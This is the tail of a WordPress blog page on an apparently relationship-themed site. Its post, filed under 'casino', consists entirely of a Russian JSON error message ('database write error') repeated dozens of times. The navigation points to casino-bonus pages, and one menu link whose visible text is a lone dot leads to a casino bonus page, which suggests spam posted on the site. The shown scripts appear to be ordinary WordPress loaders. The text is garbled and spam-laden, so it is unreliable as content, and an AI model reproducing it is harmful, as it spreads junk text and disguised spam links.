данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]}</li>
<li>{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]}</li>
<li>{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]} {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка записи данных в БД&#8221;}]}</li>
</ul>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted on January 11, 2023, in <a href="http://www.magicalmakingup.net/category/casino/" rel="category tag">casino</a>. Bookmark the <a href="http://www.magicalmakingup.net/detailorder1009descriptionoshibka-zapisi-dannyh-v-bd/" title="Permalink to {&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]" rel="bookmark">permalink</a>.					</footer><!-- #entry-meta -->
</article><!-- #post-## -->
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
		<div class="nav-previous"><a href="http://www.magicalmakingup.net/vesilni-ta-vechirni-sukni-3/" rel="prev"><span class="meta-nav">&larr;</span> Весільні та Вечірні Сукні</a></div>		<div class="nav-next"><a href="http://www.magicalmakingup.net/vulkan-vegas-bonus-za-rejestracje-odbierz-darmowy-bonu/" rel="next">Vulkan Vegas Bonus Za Rejestrację Odbierz Darmowy Bonu <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
		
		</div><!-- #content -->
	</div><!-- #content-wrapper -->
</div><!-- #primary -->


		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="http://www.magicalmakingup.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.magicalmakingup.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="http://www.magicalmakingup.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.magicalmakingup.net/pros-cons-relationship/">Pros &#038; Cons of Being in a Relationship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.magicalmakingup.net/keeping-love-alive/">Keeping the Love Alive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.magicalmakingup.net/characteristics-healthy-relationship/">Characteristics of a Healthy Relationship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.magicalmakingup.net/about-sues-reviews/">About Sue&#8217;s Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11269"><a href="http://www.magicalmakingup.net/bogate-nagrody-w-kasynie-lodowym-bez-depozytu-zdobadz-swoj-bonus-i-zakoncz-gre-na-wysokim-poziomie-w-ice-casino/">.</a></li>
</ul></div></aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
	
	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
	<div id="site-generator-wrapper">
		<div id="site-generator">
						<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Bouquet by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script><script type="text/javascript" src="http://www.magicalmakingup.net/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"http://www.magicalmakingup.net/wp-admin/admin-ajax.php","force_ajax_send":"","is_crawler":"1"};
//# sourceURL=tve-dash-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=2.2.4.1" id="tve-dash-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.magicalmakingup.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.magicalmakingup.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>